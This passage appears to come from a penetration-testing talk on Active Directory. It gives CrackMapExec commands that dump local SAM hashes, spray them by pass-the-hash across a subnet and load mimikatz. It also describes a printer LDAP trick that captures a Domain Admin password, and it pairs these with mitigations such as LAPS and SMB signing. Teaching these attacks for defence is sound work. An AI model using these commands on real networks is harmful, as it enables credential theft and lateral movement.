- Administrative privileges obtained on one server
- Dump local hashes

**# crackmapexec smb server.dom.loc -u User –p Pass --local-auth --sam** [\*] Windows 6.1 Build 7601 (name:SERVER) (domain:DOMLOC) [+] SERVER\csnc:[CUT] **(Pwn3d!)** [+] Dumping local SAM hashes (uid:rid:lmhash:nthash) **AdminABC:500:aa[CUT]ee:b7[CUT]88:::** Guest:501:aa[CUT]ee:31[CUT]c0::: **AnotherAdmin:1000:aa[CUT]ee:9d[CUT]d0:::** csnc:1006:aa[CUT]ee:61[CUT]6f::: [\*] KTHXBYE!

### **Case 8 – Credential reuse**

Spray on the network gathering credentials

**# crackmapexec smb 10.11.12.0/23 -u AdminABC -H aa[CUT]ee:b7[CUT]88 --local-auth --loggedon-users**

**# crackmapexec smb targets.txt -u AdminABC -H aa[CUT]ee:b7[CUT]88 --local-auth -M mimikatz**

**# cmedb cmedb (default) > proto smb cmedb (default)(smb) > creds**



### **Case 8 – Mitigation**



Local Administrator Password Solution (LAPS)

- Periodically change local administrator password
- Use random and unique passwords
- Store passwords in Active Directory (controlled via ACLs)

### **Bonus – Printer trick**

Problems:

- Printer web interface with default credentials
- Connects to AD via plain LDAP for the address book (scan to mail)
- Account is member of "Domain Admins"

Exploit:

- Configure a local LDAP server (or use Responder)
- Change the printer configuration to point to our server
- On the printer (physically), search for a user in the address book
- Receive your hard-earned password



### **Bonus 2.0.3.1 – BloodHound**

BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment.



SCOOPER-DA@WINLAB.CSNC.CH

### **Mitigations recap**

- Raise awareness / security culture
- Assets management
- Disable old protocols (LLMNR, mDNS, NBT-NS)
- Enforce SMB signing
- "Anti-mimikatz" mitigations (Windows 10 / Server 2016)
- Bios hardening
- Full-disk encryption
- Microsoft LAPS





### **Tools**

Nmap https://nmap.org

Metasploit https://www.metasploit.com Mimikatz https://github.com/gentilkiwi/mimikatz Responder https://github.com/lgandx/Responder Impacket https://github.com/CoreSecurity/impacket PowerMad (ADIDNS) https://github.com/Kevin-Robertson/Powermad dotPeek https://www.jetbrains.com/decompiler API monitor http://www.rohitab.com/apimonitor CrackMapExec https://github.com/byt3bl33d3r/CrackMapExec BloodHound https://github.com/BloodHoundAD/BloodHound PowerView https://github.com/PowerShellMafia/PowerSploit LAPS https://technet.microsoft.com/en-us/mt227395.aspx